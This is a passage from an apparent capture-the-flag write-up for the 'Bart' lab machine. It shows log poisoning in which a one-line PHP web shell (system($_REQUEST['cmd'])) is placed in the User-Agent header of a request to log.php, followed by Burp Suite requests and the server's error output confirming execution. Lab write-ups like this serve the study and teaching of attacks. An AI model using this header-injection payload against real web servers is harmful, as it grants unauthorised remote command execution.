 first line, we're requesting log.php. It was originally log.txt but we're calling the .php which we'll be
injecting our code into. In line three, we're creating a really small PHP web shell of sorts which will give
us RCE.
1 GET /log/log.php?filename=log.php&username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system($_REQUEST['cmd']);?>
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Cookie: PHPSESSID=o94st9a0k30egsdv9nl1pb953n #this can stay the same
8 Upgrade-Insecure-Requests:
It seems to have worked....we need to give it a command now.
Request
Raw Params Headers Hex
1 GET /log/log.php?filename=log.php&username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system($_REQUEST['cmd']);?>
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Cookie: PHPSESSID=o94st9a0k30egsdv9nl1pb953n
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Sun, 12 Jul 2020 19:46:04 GMT
6 Connection: close
7 Content-Length: 889
8
9 1[2020-07-12 22:46:02] - harvey - <br />
10 <b>
Notice
</b>
: Undefined index: cmd in <b>
C:\inetpub\wwwroot\internal-01\log\log.php
</b>
on line <b>
50
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: system(): Cannot execute a blank command in <b>
C:\inetpub\wwwroot\internal-01\log\log.php